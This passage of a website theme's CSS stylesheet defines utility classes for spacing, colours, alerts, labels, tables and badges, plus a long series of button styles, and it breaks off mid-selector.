[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: #252525;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #666666;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p{
  color: #fff;
}
.parallax {
  overflow: hidden;
}
/**! 07. Icons **/
.icon {
  line-height: 1em;
  font-size: 3.14285714em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2.35714286em;
}
.icon--lg {
  font-size: 5.57142857em;
}
.imagebg:not(.image--light) span {
    color: #fff;
}
/*------------ Global Settings: Spinner ----------------*/

@keyframes spinner-border {
  to { transform: rotate(360deg); }
}

.spinner-border {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: text-bottom;
    border: 3px solid;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: $spinner-width-sm;
  height: $spinner-height-sm;
  border-width: $spinner-border-width-sm;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width:30px;
  height:30px;
  vertical-align: text-bottom;
  background-color:#ffffff;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width:30px;
  height:30px;
}

/*------------ GLobal Settings: Blockquote -------------*/ 
.clear {
  clear: both; }

ol li {
  margin: 5px 0; }

/*------------ GLobal Settings: Call To Action -------------*/
.bg-cover{
    background-size: cover !important;
    background-position: center !important;
}	
.image-bg{
    background-size: cover !important;
    background-position: center !important;
}
.default-bg{
	background-size:initial !important;
    background-position:initial !important;
}
.image-bg-wrap {
    background-size: cover !important;
    background-position: center !important;
    position: relative;
}
.image-bg-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #182538;
    display: block;
    content: "";
    opacity: 0.8;
}

/*-------------- GLobal Settings: Paddings ----------------*/
html body .p-0 {
  padding: 0px; }

html body .p-10 {
  padding: 10px; }

html body .p-15 {
  padding: 15px; }

html body .p-20 {
  padding: 20px; }

html body .p-30 {
  padding: 30px; }

html body .p-40 {
  padding: 40px; }

html body .p-l-0 {
  padding-left: 0px; }

html body .p-l-10 {
  padding-left: 10px; }

html body .p-l-20 {
  padding-left: 20px; }

html body .p-r-0 {
  padding-right: 0px; }

html body .p-r-10 {
  padding-right: 10px; }

html body .p-r-20 {
  padding-right: 20px; }

html body .p-r-30 {
  padding-right: 30px; }

html body .p-r-40 {
  padding-right: 40px; }

html body .p-t-0 {
  padding-top: 0px; }

html body .p-t-10 {
  padding-top: 10px; }

html body .p-t-20 {
  padding-top: 20px; }

html body .p-t-30 {
  padding-top: 30px; }

html body .p-b-0 {
  padding-bottom: 0px; }

html body .p-b-5 {
  padding-bottom: 5px; }

html body .p-b-10 {
  padding-bottom: 10px; }

html body .p-b-20 {
  padding-bottom: 20px; }

html body .p-b-30 {
  padding-bottom: 30px; }

html body .p-b-40 {
  padding-bottom: 40px; }
  
/*-------------- GLobal Settings: Margin ----------------*/
html body .mr-auto {
  margin:auto; }
  
html body .m-0 {
  margin: 0px; }

html body .m-l-5 {
  margin-left: 5px; }

html body .m-l-10 {
  margin-left: 10px; }

html body .m-l-15 {
  margin-left: 15px; }

html body .m-l-20 {
  margin-left: 20px; }

html body .m-l-30 {
  margin-left: 30px; }

html body .m-l-40 {
  margin-left: 40px; }

html body .m-r-5 {
  margin-right: 5px; }

html body .m-r-10 {
  margin-right: 10px; }

html body .m-r-15 {
  margin-right: 15px; }

html body .m-r-20 {
  margin-right: 20px; }

html body .m-r-30 {
  margin-right: 30px; }

html body .m-r-40 {
  margin-right: 40px; }

html body .m-t-0 {
  margin-top: 0px; }

html body .m-t-5 {
  margin-top: 5px; }

html body .m-t-10 {
  margin-top: 10px; }

html body .m-t-15 {
  margin-top: 15px; }

html body .m-t-20 {
  margin-top: 20px; }

html body .m-t-30 {
  margin-top: 30px; }

html body .m-t-40 {
  margin-top: 40px; }

html body .m-b-0 {
  margin-bottom: 0px; }

html body .m-b-5 {
  margin-bottom: 5px; }

html body .m-b-10 {
  margin-bottom: 10px; }

html body .m-b-15 {
  margin-bottom: 15px; }

html body .m-b-20 {
  margin-bottom: 20px; }

html body .m-b-30 {
  margin-bottom: 30px; }

html body .m-b-40 {
  margin-bottom: 40px; }


/*------------ GLobal Settings: vertical alignment -------------*/
html body .vt {
  vertical-align: top; }

html body .vm {
  vertical-align: middle; }

html body .vb {
  vertical-align: bottom; }

/*-------------- GLobal Settings: Opacity ----------------*/
.op-8 {
  opacity: 0.8; }

.op-7 {
  opacity: 0.7; }

.op-5 {
  opacity: 0.5; }

.op-3 {
  opacity: 0.3; }


/*-------------- GLobal Settings: font weight ----------------*/
html body .font-bold {
  font-weight: 600; }

html body .font-normal {
  font-weight: normal; }

html body .font-light {
  font-weight: 300; }

html body .font-medium {
  font-weight: 500; }

html body .font-16 {
  font-size: 16px; }

html body .font-14 {
  font-size: 14px; }

html body .font-13 {
  font-size: 13px; }

html body .font-10 {
  font-size: 10px; }

html body .font-18 {
  font-size: 18px; }

html body .font-20 {
  font-size: 20px; }



/*-------------- GLobal Settings: Border ----------------*/
html body .b-0 {
  border: none !important; }

html body .b-r {
  border-right: 1px solid #e0ecf5 !important; }

html body .b-l {
  border-left: 1px solid #e0ecf5 !important; }

html body .b-b {
  border-bottom: 1px solid #e0ecf5 !important; }

html body .b-t {
  border-top: 1px solid #e0ecf5 !important; }

html body .b-all {
  border: 1px solid #e0ecf5 !important; }


/*-------------- GLobal Settings: Thumb size ----------------*/
.thumb-sm {
  height: 32px;
  width: 32px; }

.thumb-md {
  height: 48px;
  width: 48px; }

.thumb-lg {
  height: 88px;
  width: 88px; }

.hide {
  display: none; }

.img-circle {
  border-radius: 100%; }

.radius {
  border-radius: 4px; }


/*-------------- GLobal Settings: Text Colors ----------------*/
.text-white {
  color: #ffffff !important; }

.text-danger {
  color: #f33066 !important; }

.text-muted {
  color: #8d97ad !important; }

.text-warning {
  color: #ff9b20 !important; }

.text-success {
  color: #27b737 !important; }

.text-info {
  color: #fd5332 !important; }

.text-inverse {
  color: #3e4555 !important; }

html body .text-blue {
  color: #02bec9; }

html body .text-purple {
  color: #7460ee; }

html body .text-primary {
  color: #fd5332 !important; }

html body .text-megna {
  color: #1dc8cd; }

html body .text-dark {
  color: #8d97ad; }

html body .text-themecolor {
  color: #fd5332; }

/*-------------- Global Settings: Alerts & Notification --------------*/
.alert-primary {
    color: #0055ff;
    background-color: #eaf1ff;
    border-color: #eaf1ff;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.alert-warning {
    color: #ff9b20;
    background-color: #fff5e9;
    border-color: #fff5e9;
}
.alert-info {
    color: #08a7c1;
    background-color: #effdff;
    border-color: #effdff;
}
.alert-danger {
    color: #f33066;
    background-color: #ffe9e9;
    border-color: #ffe9e9;
}
.alert-dark {
    color: #3e4758;
    background-color: #eff4ff;
    border-color: #eff4ff;
}
.alert-secondary {
    color: #4b5d6f;
    background-color: #d6dfe8;
    border-color: #d6dfe8;
}
/*-------------- GLobal Settings: Background Colors ----------------*/
.bg-primary {
  background-color: #fd5332 !important; }

.bg-success {
  background-color: #27b737 !important; }

.bg-info {
  background-color:#1ac790 !important; }

.bg-warning {
  background-color: #ff9b20 !important; }

.bg-danger {
  background-color: #f33066 !important; }

.bg-orange {
  background-color: #ec2828 !important; }

.bg-yellow {
  background-color: #fed700; }

.bg-facebook {
  background-color: #3b5a9a; }

.bg-twitter {
  background-color: #56adf2; }

html body .bg-megna {
  background-color: #1dc8cd; }

html body .bg-theme {
  background-color: #fd5332; }

html body .bg-inverse {
  background-color:#374158; }

html body .bg-purple {
  background-color: #7460ee; }

html body .bg-light {
  background-color: #f4f8fa !important; }

html body .bg-light-primary {
  background-color: #f1effd; }

html body .bg-light-success {
  background-color: #e8fdeb; }

html body .bg-light-info {
  background-color: #cfecfe; }

html body .bg-light-extra {
  background-color: #ebf3f5; }

html body .bg-light-warning {
  background-color: #fff8ec; }

html body .bg-light-danger {
  background-color: #f9e7eb; }

html body .bg-light-inverse {
  background-color: #f6f6f6; }

html body .bg-light {
  background-color:#f5f7f9; }

html body .bg-white {
  background-color: #ffffff; }
 
html body .bg-whites {
  background-color: #f4f5f7; }
  
html body .bg-red {
  background-color: #e21137; }
  
html body .bg-green {
  background-color: #4caf50; }
  
html body .bg-sky {
  background-color: #20b2c1; }
  
html body .bg-blue {
  background-color: #03a9f4; }

html body .bg-dark-blue{
	background-color:#192c48;
}
/*-------------- GLobal Settings: Rounds ----------------*/
.round {
  line-height: 48px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  border-radius: 100%;
  background: #fd5332; }
  .round img {
    border-radius: 100%; }

.round-lg {
  line-height: 65px;
  width: 60px;
  height: 60px;
  font-size: 30px; }

.round.round-info {
  background: #fd5332; }

.round.round-warning {
  background: #ff9b20; }

.round.round-danger {
  background: #f33066; }

.round.round-success {
  background: #27b737; }

.round.round-primary {
  background: #fd5332; }

/*----------- GLobal Settings: Simple List -----------*/
ul.simple-list {
    padding: 0;
    margin: 0;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
    position: relative;
}
ul.simple-list li:before {
    content: "\e6af";
    font-family: themify;
    position: absolute;
    left: 0;
}

/*-------------- GLobal Settings: Labels ----------------*/
.label {
  padding: 3px 15px;
  color: #ffffff;
  font-weight: 400;
  border-radius: 4px;
  font-size: 75%; }

.label-rounded {
  border-radius: 60px; }

.label-custom {
  background-color: #1dc8cd; }

.label-success {
  background-color: #27b737; }

.label-info {
  background-color: #fd5332; }

.label-warning {
  background-color: #ff9b20; }

.label-danger {
  background-color: #f33066; }

.label-megna {
  background-color: #1dc8cd; }

.label-primary {
  background-color: #fd5332; }

.label-purple {
  background-color: #7460ee; }

.label-red {
  background-color: #fb3a3a; }

.label-inverse {
  background-color: #3e4555; }

.label-default {
  background-color: #f4f8fa; }

.label-white {
  background-color: #ffffff; }

.label-light-success {
  background-color: #e8fdeb;
  color: #27b737; }

.label-light-info {
  background-color: #cfecfe;
  color: #fd5332; }

.label-light-warning {
  background-color: #fff8ec;
  color: #ff9b20; }

.label-light-danger {
  background-color: #f9e7eb;
  color: #f33066; }

.label-light-megna {
  background-color: #e0f2f4;
  color: #1dc8cd; }

.label-light-primary {
  background-color: #f1effd;
  color: #fd5332; }

.label-light-inverse {
  background-color: #f6f6f6;
  color: #3e4555; }

/*------------ GLobal Settings: Table ------------*/
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid transparent;
    border-top: 0px !important;
}
.table-striped tbody tr:nth-of-type(odd) {
    background-color:#f7f9fb;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border-top: 1px solid #f7f9fb;
}
.table tr th, .table tr td {
    border-color: #eaeff5;
    padding: 12px 15px;
    vertical-align: middle;
}
.table.tbl-big tr th, .table.tbl-big tr td {
    padding:20px 15px;
}
.table.tbl-big.center tr th, .table.tbl-big.center tr td {
    padding:20px 15px;
	text-align:center;
}
table.table tr th {
    font-weight: 600;
}
.table-dark {
    color: #fff;
    background-color: #212529;
}
.table-dark td, .table-dark th, .table-dark thead th {
    border-color: #32383e !important;
}
.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}
/*------------- GLobal Settings: Badge ----------------*/
.badge {
  font-weight: 400; }

.badge-xs {
  font-size: 9px; }

.badge-xs,
.badge-sm {
  -webkit-transform: translate(0, -2px);
  -ms-transform: translate(0, -2px);
  -o-transform: translate(0, -2px);
  transform: translate(0, -2px); }

.badge-success {
  background-color: #27b737; }

.badge-info {
  background-color: #fd5332; }

.badge-primary {
  background-color: #fd5332; }

.badge-warning {
  background-color: #ff9b20; }

.badge-danger {
  background-color: #f33066; }

.badge-purple {
  background-color: #7460ee; }

.badge-red {
  background-color: #fb3a3a; }

.badge-inverse {
  background-color: #3e4555; }


/*------------- GLobal Settings: List-style-none ----------------*/
ul.list-style-none {
	margin: 0px;
	padding: 0px;
}

ul.list-style-none li {
	list-style: none; 
}

ul.list-style-none li a {
	color: #8d97ad;
	padding: 8px 0px;
	display: block;
	text-decoration: none;
	font-size: 15.5px;
}
ul.list-style-none li a:hover {
	color: #fd5332;
}


/*------------- GLobal Settings: dropdown ----------------*/
.dropdown-item {
  padding: 8px 1rem;
  color:#607394;
  font-size: 15.5px;
}


/*------------- GLobal Settings: Buttons ----------------*/
.btn {
    border: 2px solid transparent;
}
.btn {
	color: #ffffff;
	padding: 12px 25px;
	cursor: pointer;
	-webkit-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
	border-radius:0.1rem;
}
a.btn-trans-video{
    font-size: 1em;
    padding: 0.8em 1.6em;
	color: #fd5332;
} 
a.btn-trans-video i {
    width: 36px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background: #fd5332;
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    margin-right: 20px;
    box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
	-webkit-box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
}
.light-vid  a.btn-trans-video{
	color:#ffffff;
} 
.light-vid a.btn-trans-video i {
    background: #3583ff;
    color: #ffffff;
    box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
	-webkit-box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
}
.btn:hover {
	color: #ffffff;
}

.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #263238;
  padding: 10px 15px; }
  
.btn-link .underline {
    border-bottom: 1px solid #263238;
}
	
.btn-link:hover {
    color: #27b737;
}

.btn-light {
  color: #263238;
}
  
.btn-light:hover {
    background:#fd5332;
    color: #ffffff;
    border-color:#fd5332;
}

.btn-lg {
    padding: 1.2em 2em;
    font-size: 1em;
}

.btn-md {
  padding:1em 1.5em;
  font-size:1em;
}

.btn-sm {
  padding: .25rem .5rem;
  font-size: 12px;
}

.btn-xs {
  padding: .25rem .5rem;
  font-size: 10px;
}

.btn-circle {
  border-radius: 100%;
  width: 40px;
  height: 40px;
  padding: 10px;
}

.btn-circle.btn-md {
    padding: 18px 0px;
    width: 60px;
    height: 60px;
    font-size: 20px;
}

.btn-circle.btn-sm {
  width: 35px;
  height: 35px;
  padding: 8px 10px;
  font-size: 14px;
}

.btn-circle.btn-lg {
  width: 70px;
  height: 70px;
  padding: 24px 15px;
  font-size: 20px;
  line-height: 23px;
}

.btn-circle.btn-xl {
  width: 70px;
  height: 70px;
  padding: 14px 15px;
  font-size: 24px;
}

.btn-rounded {
  border-radius:50px !important;
  -webkit-border-radius:50px !important;
}

.btn-arrow {
  position: relative;
}
  
.btn-arrow span {
    display: inline-block;
    position: relative;
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: transform;
}
	
.btn-arrow:hover span, .btn-arrow:focus span {
    -webkit-transform: translate3d(-1rem, 0, 0);
    transform: translate3d(-1rem, 0, 0);
}
	
.btn-arrow i {
    position: absolute;
    width: 1.1em;
    right: 0px;
    right: 0rem;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: right, opacity;
}
	
.btn-arrow:hover i, .btn-arrow:focus i {
    opacity: 1;
    right: -2rem; 
}
.btn-theme{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2{
	background:#3151B7;
	border-color:#3151B7;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2:hover, .btn-theme-2:focus{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff !important;
}
.btn-outline-theme {
    color: #fd5332;
    background-color: transparent;
    border:2px solid #fd5332;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme:hover, .btn-outline-theme:focus {
    color:#ffffff !important;
    background-color:#fd5332;
    border-color:#fd5332;
}
.btn-outline-theme-2 {
    color:#3151B7;
    background-color: transparent;
    border:2px solid #3151B7;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme-2:hover, .btn-outline-theme-2:focus {
    color:#ffffff;
    background-color:#3151B7;
    border-color:#3151B7;
}
.btn-secondary,
.btn-secondary.disabled {
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  background-color:#eef0f3;
  color: #8d97ad;
}
  
.btn-secondary:hover,
.btn-secondary.disabled:hover {
    color: #ffffff !important;
}
	
.btn-secondary.active, .btn-secondary:active, .btn-secondary:focus,
.btn-secondary.disabled.active,
.btn-secondary.disabled:active,
.btn-secondary.disabled:focus {
    color: #ffffff !important;
    background: #263238;
    border-color: #263238;
}

.btn-primary,
.btn-primary.disabled {
  background:#fd5332;
  border: 1px solid #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}
  
.btn-primary:hover,
.btn-primary.disabled:hover {
    background:#2677e6;
    border: 1px solid #2677e6;
}
	
.btn-primary.active, .btn-primary:active, .btn-primary:focus,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus {
    background: #345bcb;
}

.btn-themecolor,
.btn-themecolor.disabled {
  background: #fd5332;
  color: #ffffff;
  border: 1px solid #fd5332;
}
  
.btn-themecolor:hover,
.btn-themecolor.disabled:hover {
    background: #028ee1;
    border: 1px solid #028ee1;
}
.btn-black{
  background:#263547;
  color: #ffffff;
  border:1px solid #263547;
}
  
.btn-black:hover,
.btn-black:focus {
    background:#0f7dff;
    border: 1px solid #0f7dff;
}
	
.btn-themecolor.active, .btn-themecolor:active, .btn-themecolor:focus,
.btn-themecolor.disabled.active,
.btn-themecolor.disabled:active,
.btn-themecolor.disabled:focus {
    background: #028ee1;
}

.btn-success,
.btn-success.disabled {
  background: #27b737;
  border: 1px solid #27b737;
  color: #ffffff;
}
  
.btn-success:hover,
.btn-success.disabled:hover {
    background: #1fd628;
    border: 1px solid #1fd628;
}
	
.btn-success.active, .btn-success:active, .btn-success:focus,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus {
    background: #1fd628;
}

.btn-info,
.btn-info.disabled {
  background:#1ac790;
  border: 1px solid #1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-info:hover,
.btn-info.disabled:hover {
    background:#1ac790;
    border: 1px solid #1ac790; 
}
	
.btn-info.active, .btn-info:active, .btn-info:focus,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus {
    background: #0976ea;
}

.btn-warning,
.btn-warning.disabled {
  background: #ff9b20;
  color: #ffffff;
  border: 1px solid #ff9b20;
}
  
.btn-warning:hover,
.btn-warning.disabled:hover {
    background: #f1901a;
    color: #ffffff;
    border: 1px solid #f1901a;
}
	
.btn-warning.active, .btn-warning:active, .btn-warning:focus,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus {
    background: #f1901a;
    color: #ffffff;
}

.btn-danger,
.btn-danger.disabled {
  background: #f33066;
  border: 1px solid #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-danger:hover,
.btn-danger.disabled:hover {
    background: #d73e6b;
    border: 1px solid #d73e6b;
}
	
.btn-danger.active, .btn-danger:active, .btn-danger:focus,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus {
    background: #d73e6b;
}

.btn-inverse,
.btn-inverse.disabled {
  background: #3e4555;
  border: 1px solid #3e4555;
  color: #ffffff;
}
  
.btn-inverse:hover,
.btn-inverse.disabled:hover {
    background: #232a37;
    color: #ffffff;
    border: 1px solid #232a37;
}

.btn-inverse.active, .btn-inverse:active, .btn-inverse:focus,
.btn-inverse.disabled.active,
.btn-inverse.disabled:active,
.btn-inverse.disabled:focus {
    background: #232a37;
    color: #ffffff;
}

.btn-red,
.btn-red.disabled {
  background: #fb3a3a;
  border: 1px solid #fb3a3a;
  color: #ffffff;
}
  
.btn-red:hover,
.btn-red.disabled:hover {
    border: 1px solid #d61f1f;
    background: #d61f1f;
}
	
.btn-red.active, .btn-red:active, .btn-red:focus,
  .btn-red.disabled.active,
  .btn-red.disabled:active,
  .btn-red.disabled:focus {
    background: #d73e6b;
}

.btn-success-gradiant {
  background: #27b737;
  background: -webkit-linear-gradient(legacy-direction(to right), #27b737 0%, #1fd628 100%);
  background: -webkit-gradient(linear, left top, right top, from(#27b737), to(#1fd628));
  background: -webkit-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: -o-linear-gradient(left, #27b737 0%, #1fd628 100%);
  background: linear-gradient(to right, #27b737 0%, #1fd628 100%);
  border: 0px; 
}
  
.btn-success-gradiant:hover {
    background: #1fd628;
    background: -webkit-linear-gradient(legacy-direction(to right), #1fd628 0%, #27b737 100%);
    background: -webkit-gradient(linear, left top, right top, from(#1fd628), to(#27b737));
    background: -webkit-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: -o-linear-gradient(left, #1fd628 0%, #27b737 100%);
    background: linear-gradient(to right, #1fd628 0%, #27b737 100%);
}
	
.btn-success-gradiant.active, .btn-success-gradiant:active, .btn-success-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-danger-gradiant {
  background: #f33066;
  background: -webkit-linear-gradient(legacy-direction(to right), #f33066 0%, #ec2828 100%);
  background: -webkit-gradient(linear, left top, right top, from(#f33066), to(#ec2828));
  background: -webkit-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: -o-linear-gradient(left, #f33066 0%, #ec2828 100%);
  background: linear-gradient(to right, #f33066 0%, #ec2828 100%);
  border: 0px;
}
  
.btn-danger-gradiant:hover {
    background: #ec2828;
    background: -webkit-linear-gradient(legacy-direction(to right), #ec2828 0%, #f33066 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ec2828), to(#f33066));
    background: -webkit-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: -o-linear-gradient(left, #ec2828 0%, #f33066 100%);
    background: linear-gradient(to right, #ec2828 0%, #f33066 100%);
}
	
.btn-danger-gradiant.active, .btn-danger-gradiant:active, .btn-danger-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-warning-gradiant {
  background: #ff9b20;
  background: -webkit-linear-gradient(legacy-direction(to right), #ff9b20 0%, #f48624 100%);
  background: -webkit-gradient(linear, left top, right top, from(#ff9b20), to(#f48624));
  background: -webkit-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: -o-linear-gradient(left, #ff9b20 0%, #f48624 100%);
  background: linear-gradient(to right, #ff9b20 0%, #f48624 100%);
  border: 0px;
}
  
.btn-warning-gradiant:hover {
    background: #f48624;
    background: -webkit-linear-gradient(legacy-direction(to right), #f48624 0%, #ff9b20 100%);
    background: -webkit-gradient(linear, left top, right top, from(#f48624), to(#ff9b20));
    background: -webkit-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: -o-linear-gradient(left, #f48624 0%, #ff9b20 100%);
    background: linear-gradient(to right, #f48624 0%, #ff9b20 100%);
}
	
  .btn-warning-gradiant.active, .btn-warning-gradiant:active, .btn-warning-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}
	
.btn-info-gradiant, .btn-primary-gradiant {
  background: #fd5332;
  background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
  background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
  background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
  background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
  border: 0px;
  color: #ffffff;
}

.btn-info-gradiant:hover, .btn-primary-gradiant:hover {
    background: #fd5332;
    background: -webkit-linear-gradient(legacy-direction(to right), #fd5332 0%, #fd5332 100%);
    background: -webkit-gradient(linear, left top, right top, from(#fd5332), to(#fd5332));
    background: -webkit-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: -o-linear-gradient(left, #fd5332 0%, #fd5332 100%);
    background: linear-gradient(to right, #fd5332 0%, #fd5332 100%);
}
	
.btn-info-gradiant.active, .btn-info-gradiant:active, .btn-info-gradiant:focus {
    -webkit-box-shadow: 0px;
    box-shadow: 0px;
    opacity: 1;
}

.btn-outline-secondary {
  background-color: #ffffff;
  color: #727b84;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-secondary.active, .btn-outline-secondary:active, .btn-outline-secondary:focus {
    background: #263238;
}

.btn-outline-primary {
  color: #fd5332;
  background-color: #ffffff;
  border-color: #fd5332;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-primary:hover, .btn-outline-primary:focus, .btn-outline-primary.focus {
    background: #fd5332;
    color: #ffffff;
    border-color: #fd5332; }
.btn-outline-primary.active, .btn-outline-primary:active, .btn-outline-primary:focus {
    background: #345bcb;
}

.btn-outline-success, a.btn-outline-success {
  color: #27b737;
  background-color: transparent;
  border-color: #27b737;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-success:hover, .btn-outline-success:focus, .btn-outline-success.focus, a.btn-outline-success:hover, a.btn-outline-success:focus, a.btn-outline-success.focus {
    background: #27b737;
    border-color: #27b737;
    color: #ffffff;
}
	
.btn-outline-success.active, .btn-outline-success:active, .btn-outline-success:focus, a.btn-outline-success.active, a.btn-outline-success:active, a.btn-outline-success:focus {
    background: #1fd628;
}

.btn-outline-info {
  color:#1ac790;
  background-color: transparent;
  border-color:#1ac790;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
.btn-outline-info:hover, .btn-outline-info:focus, .btn-outline-info.focus {
    background:#1ac790;
    border-color:#1ac790;
    color: #ffffff;
}
	
.btn-outline-info.active, .btn-outline-info:active, .btn-outline-info:focus {
    background:#1ac790;
}

.btn-outline-warning {
  color: #ff9b20;
  background-color: transparent;
  border-color: #ff9b20;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in; 
}

.btn-outline-warning:hover, .btn-outline-warning:focus, .btn-outline-warning.focus {
    background: #ff9b20;
    border-color: #ff9b20;
    color: #ffffff;
}
	
  .btn-outline-warning.active, .btn-outline-warning:active, .btn-outline-warning:focus {
    background: #f1901a;
}

.btn-outline-danger {
  color: #f33066;
  background-color: transparent;
  border-color: #f33066;
  -webkit-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
  
  .btn-outline-danger:hover, .btn-outline-danger:focus, .btn-outline-danger.focus {
    background: #f33066;
    border-color: #f33066;
    color: #ffffff;
}
  .btn-outline-danger.active, .btn-outline-danger:active, .btn-outline-danger:focus {
    background: #d73e6b; }

.btn-outline-red {
  color: #fb3a3a;
  background-color: transparent;
  border-color: #fb3a3a; }
  
  .btn-outline-red:hover, .btn-outline-red:focus, .btn-outline-red.focus {
    background: #fb3a3a;
    border-color: #fb3a3a;
    color: #ffffff;
}
	
  .btn-outline-red.active, .btn-outline-red:active, .btn-outline-red:focus {
    background: #d73e6b;
}

.btn-outline-inverse {
  color: #3e4555;
  background-color: transparent;
  border-color: #3e4555;
}

.btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse.focus {
    background: #3e4555;
    border-color: #3e4555;
    color: #ffffff;
}

.btn-outline-light:hover {
  color: #263238 !important;
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus:active,
.btn-primary:active:focus,
